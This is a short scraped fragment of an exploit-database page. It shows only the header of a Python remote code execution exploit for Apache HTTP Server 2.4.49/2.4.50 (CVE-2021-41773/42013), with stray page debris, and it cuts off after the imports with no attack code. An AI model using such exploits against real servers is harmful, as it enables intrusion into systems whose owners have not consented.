 EDB Verified:
Exploit: / {}
Vulnerable App:
# Exploit Title: Apache HTTP Server 2.4.50 - Remote Code Execution (RCE) (3)
Expliquer
# Date: 11/11/2021
# Exploit Author: Valentin Lobstein
# Vendor Homepage: https://apache.org/
# Version: Apache 2.4.49/2.4.50 (CGI enabled)
# Tested on: Debian GNU/Linux
# CVE : CVE-2021-41773 / CVE-2021-42013
# Credits : Lucas Schnell
#!/usr/bin/env python3
#coding: utf-8
import os
import re